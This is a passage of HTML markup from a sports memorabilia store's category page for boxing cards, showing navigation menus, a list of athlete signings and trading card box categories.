                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/unsigned-items-10/">Unsigned Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/entertainment-1/"
                        data-collapsible="navPages-913"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Entertainment <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-913">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/movies/">Movies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/music-1/">Music <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/television-1/">Television <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/golf-1/"
                        data-collapsible="navPages-918"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Golf <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-918">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/flags/">Flags <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/magazines-6/">Magazines <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-9/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-10/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/olympics-1/"
                        data-collapsible="navPages-915"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Olympics <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-915">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/winter/">Winter <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/other-sports-1/">Other Sports <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/political/"
                        data-collapsible="navPages-942"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Political <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-942">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/presidential-1/">Presidential <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/soccer-1/"
                        data-collapsible="navPages-932"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Soccer <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-932">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/jerseys-6/">Jerseys <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-13/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-12/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/supplies/">Supplies <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/wrestling/"
                        data-collapsible="navPages-940"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Wrestling <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-940">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/other-items-15/">Other Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/photos-13/">Photos <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
    </ul>
          		</li>
          	</ul>
           </div>
        </div>

        <div class="mobile-menu-item">
          <div class="sidebarBlock">
          	<h5 class="sidebarBlock-heading">Brands</h5>
          	<ul class="navList mobile-menu-list">
          		<li class="">
          			<a href="https://www.millcreeksports.com/brands/Suzuki%2C-Ichiro.html">Suzuki, Ichiro</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/brands/Griffey-Jr.%2C-Ken.html">Griffey Jr., Ken</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/brands/Rose%2C-Pete.html">Rose, Pete</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/carew-rod/">Carew, Rod</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/tatis-jr-fernando/">Tatis Jr., Fernando</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/brands/Montana%2C-Joe.html">Montana, Joe</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/curry-stephen/">Curry, Stephen</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/iverson-allen/">Iverson, Allen</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/antetokounmpo-giannis/">Antetokounmpo, Giannis</a>
          		</li>
          		<li class="">
          			<a href="https://www.millcreeksports.com/brands/Wilson%2C-Russell.html">Wilson, Russell</a>
          		</li>
          		<li><a href="https://www.millcreeksports.com/brands/">View All</a></li>
          	</ul>
          </div>
        </div>

      <div class="mobile-menu-item">
        <div class="sidebarBlock">
          <h5 class="sidebarBlock-heading">Navigate</h5>
          <ul class="navList mobile-menu-list">
                  <li>
                      <a href="https://www.millcreeksports.com/search.php?search_query=hand-signed&amp;section=product&amp;sort=newest">Shop New Autographs</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/framed-items/">Shop Framed Items</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/sealed-card-boxes/?sort=newest">Trading Card Boxes</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/about-us/">About Us &amp; More</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/athlete-signings/">Signings</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/beckett-events/">Beckett Events</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/giftcertificates.php">Gift Cards</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/we-buy-collections/">We&#x27;re Buying!</a>
                  </li>
                  <li>
                      <a href="https://www.millcreeksports.com/contact-us/">Contact Us</a>
                  </li>
              <li>
                  <a href="/sitemap.php">Sitemap</a>
              </li>
          </ul>
        </div>
      </div>

  </div>
</div>
<div class="menu-open-overlay"></div>
<header class="header  header-style1  " sticky="true" role="banner">
    

    
    <div class="header-mid-section">
      <div class="container">
        <div class="custom-row">
          <div class="header-wrp header-position--left">

            <div class="large-4 midlarge-4 smalllarge-4 medium-4 medmedium-4 small-4 columns header-phone ">
              <div class="contactNumber">
              </div>
            </div>

            <div class="large-4 midlarge-4 smalllarge-4 medium-4 medmedium-6 small-6 columns header-logo-wrp">
                  <div class="header-logo header-logo--left">
                      <a href="https://www.millcreeksports.com/">
            <img class="header-logo-image-unknown-size" src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/original/download_1718132588__85260.original.png" alt="Mill Creek Sports" title="Mill Creek Sports">
</a>
                  </div>
            </div>

            <div class="large-4 midlarge-4 smalllarge-4 medium-4 medmedium-6 small-6 columns header-nav">
              <nav class="navUser">

  <div class="quickSearch-main" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
      <form class="form" id="searchForm" action="/search.php">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            <div class="search-icon">
              <input type="submit" class="submitBtn navUser-action--quickSearch hollow searchIcon float-right" value="Search">
              <svg><use xlink:href="#icon-Search-01-01"></use></svg>
            </div>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
  </div>

  <div class="MenuRightSection">
    <ul class="navUser-section navUser-section--alt">

          <li class="navUser-item navUser-item--cart">
              <a
                  class="navUser-action"
                  data-cart-preview
                  data-dropdown="cart-preview-dropdown"
                  data-options="align:right"
                  href="/cart.php">
                  <svg><use xlink:href="#icon-Cart-01-01"></use></svg> 
                  <span class="countPill cart-quantity"></span>
              </a>
    
              <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
          </li>

      

          
          <li class="navUser-item nav-compare">
            <a class="navUser-action navUser-item--compare" href="javascript:void(0)" title="Compare" data-compare-nav><svg><use xlink:href="#icon-compare-icon"></use></svg>
              <span class="countPill countPill--positive countPill--alt"></span>
            </a>
          </li>
        <li class="navUser-item navUser-navigation">
          <ul class="userSummary sf-menu">
            <li class="usermenu">
              <a href="javascript:void(0)"> <svg><use xlink:href="#icon-Account-01-01"></use></svg> <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span></a>
                  <ul class="nav-subs accountMenu dropdown-menu-arrow">
                        <li class="navUser-item">
                            <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                    <li class="navUser-item navUser-item--account">
                            <a class="navUser-action" href="/login.php">Sign in</a>
                                <span class="navUser-or">or</span>
                                <a class="navUser-action" href="/login.php?action=create_account">Register</a>
                    </li>
  
                    
                  </ul>
            </li>
          </ul>
        </li>


    </ul>
  </div>


</nav>
            </div>

          </div>
        </div>
      </div>
      <div class="MobileSearchSection">
        <div class="container">
          <div class="MobileSearchInn clearfix">
            <div class="mobileMenu-btn">
              <a href="javascript:void(0);" class="mobile-menu-btn align-center">
                  <span><svg><use xlink:href="#icon-ResponsiveMenu"></use></svg></span>
              </a>
            </div>
            <div class="MobileSearch">

            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
  <div class="container">
    <ul class="navPages-list sf-menu">
      <li class="navPages-item nav-home-link">
        <a href="https://www.millcreeksports.com/" class="navPages-action"><svg><use xlink:href="#icon-Home-01-01"></use></svg></a>
      </li>


            <li class="navPages-item navPages-item-page">
                <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/search.php?search_query=hand-signed&amp;section=product&amp;sort=newest" data-collapsible1="navPages-">
    Shop New Autographs <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/search.php?search_query=hand-signed&amp;section=product&amp;sort=newest">All Memorabilia <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/search.php?search_query=%22card%22&amp;section=product&amp;sort=newest&amp;_bc_fsnf=1&amp;has_free_shipping=1">Cards <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/search.php?search_query=%22framed%22&amp;section=product&amp;sort=newest">Framed Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/search.php?search_query=%22stock%22&amp;section=product&amp;sort=newest">Stock Items <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
    </ul>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/framed-items/">Shop Framed Items</a>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/sealed-card-boxes/?sort=newest">Trading Card Boxes</a>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/about-us/" data-collapsible1="navPages-">
    About Us &amp; More <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/about-us/">About Us <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/blog/">Blog <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/shipping-returns/">Shipping/Returns <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
    </ul>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/athlete-signings/" data-collapsible1="navPages-">
    Signings <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/ichiro-suzuki-private-signing/">Ichiro Suzuki Signing (Private) <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/ken-griffey-jr-autograph-signing/">Ken Griffey Jr. Private Signing (Closed) <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a> 
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/recent-signings-archive/"
                        data-collapsible="navPages-"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recent Signings (Archive) <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-">
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/allen-iverson-autograph-signing/">Allen Iverson Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/bo-jackson-signing/">Bo Jackson Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/brian-blades-signing/">Brian Blades Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/bryce-miller-signing/">Bryce Miller Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/byron-murphy-ii-signing-2024/">Byron Murphy II Signing (2024)</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/byron-murphy-ii-signing/">Byron Murphy II Signing (2025)</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/cal-raleigh-signing/">Cal Raleigh Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/devon-witherspoon-signing/">Devon Witherspoon Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/edgar-martinez-signing/">Edgar Martinez Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/ernest-jones-iv-autograph-signing-ma/">Ernest Jones IV Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/felix-hernandez-signing-r8tg/">Felix Hernandez Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/frank-thomas-signing/">Frank Thomas Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/jaxon-smith-njigba-signing/">Jaxon Smith-Njigba Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/julio-rodriguez-autograph-signing/">Julio Rodriguez Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/julius-dr-j-erving-signing/">Julius &quot;Dr. J&quot; Erving Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/kam-chancellor-signing/">Kam Chancellor Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/kenneth-walker-iii-signing/">Kenneth Walker III Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/ken-griffey-sr-autograph-signing/">Ken Griffey Sr. Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/matty-beniers-signing/">Matty Beniers Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/michael-penix-jr-autograph-signing-1/">Michael Penix Jr. Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/multi-fred-brown-jack-sikma/">Multi: Fred Brown &amp; Jack Sikma</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/multi-huskies-mcmillan-polk-johnson/">Multi - Huskies: McMillan, Polk &amp; Johnson</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/multi-jordan-eberle-yanni-gourde/">Multi: Jordan Eberle &amp; Yanni Gourde</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/nick-emmanwori-signing/">Nick Emmanwori Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/randy-arozarena-signing-sn7q/">Randy Arozarena Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/randy-johnson-signing/">Randy Johnson Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/rashid-shaheed-signing/">Rashid Shaheed Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/rome-odunze-signing/">Rome Odunze Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/tyler-lockett-signing/">Tyler Lockett Signing</a>

                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPages-action needsclick" href="https://www.millcreeksports.com/zach-charbonnet-signing/">Zach Charbonnet Signing</a>

                        </li>
                    </ul>
            </li>
    </ul>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/beckett-events/">Beckett Events</a>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/giftcertificates.php">Gift Cards</a>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/we-buy-collections/">We&#x27;re Buying!</a>

            </li>
            <li class="navPages-item navPages-item-page">
                <a class="navPages-action needsclick" href="https://www.millcreeksports.com/contact-us/">Contact Us</a>

            </li>


    </ul>
  </div>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body " data-currency-code="USD">
     
    <div class="container">
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.millcreeksports.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
                <meta itemprop="position" content="1" />
            </li>
            <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.millcreeksports.com/boxing/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Boxing</span></a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <meta itemprop="item" content="https://www.millcreeksports.com/cards-4/">
                    <span class="breadcrumb-label" itemprop="name">Cards</span>
                <meta itemprop="position" content="3" />
            </li>
</ul>

<!--  -->

<div class="page">
        <aside class="page-sidebar" id="faceted-search-container">
              <div class="sidebarBlock side-bar-toggle-title">
  <h5 class="sidebarBlock-heading">Categories <span class="common-angle"><svg><use xlink:href="#icon-angle-down"></use></svg></span></h5>
    <ul class="navList navList-treeview">
      <li class="">
        <a class="navPages-action needsclick" href="https://www.millcreeksports.com/ichiro-suzuki-hof-25-memorabilia/">Ichiro Suzuki &quot;HOF 25&quot; Memorabilia</a>
      </li>
      <li class="">
        <a class="navPages-action has-subMenu needsclick" href="https://www.millcreeksports.com/sealed-card-boxes/" data-collapsible1="navPages-447">
    Trading Card Boxes <span class="common-angle angle-down"><svg><use xlink:href="#icon-angle-down"></use></svg></span>
</a>
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/baseball-boxes-1/">Baseball Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/basketball-boxes-1/">Basketball Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/football-boxes-1/">Football Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/hockey-boxes/">Hockey Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/soccer-boxes-1/">Soccer Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/other-boxes-1/"
                        data-collapsible="navPages-543"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Other Sports Boxes <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                        <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
                    </a>
                    <ul class="navPage-childList" id="navPages-543">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/multi-sport-boxes/">Multi-Sport Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/golf-boxes/">Golf Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/racing-boxes-1/">Racing Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/tennis-boxes-1/">Tennis Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/ufc-boxes/">UFC Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action needsclick" href="https://www.millcreeksports.com/wrestling-boxes-1/">Wrestling Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action needsclick" href="https://www.millcreeksports.com/pokemon-boxes/">Pokemon Boxes <span class="common-angle angle-right p-s-b"><svg><use xlink:href="#icon-angle-right"></use></svg></span></a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu needsclick"
                        href="https://www.millcreeksports.com/non-sports-boxes/"
                        data-collapsible="navPages-540"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Non-Sports Boxes <span class="common-angle angle-right"><svg><use xlink:href="#icon-angle-right"></use></svg></span>
